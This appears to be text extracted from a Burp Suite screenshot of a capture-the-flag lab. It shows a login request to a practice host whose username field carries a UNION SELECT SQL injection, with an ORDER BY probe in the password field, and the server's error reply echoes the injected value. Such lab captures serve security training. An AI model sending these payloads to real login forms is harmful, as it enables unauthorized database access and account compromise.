 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=1'%20UNION%20SELECT%20null,null,null,"Jeff"--%20-&password=
1'%20ORDER%20BY%201--%2b
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 FORBIDDEN
2 Date: Mon, 09 Oct 2023 14:10:23 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 53
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for None is incorrect! Jeff"
}
9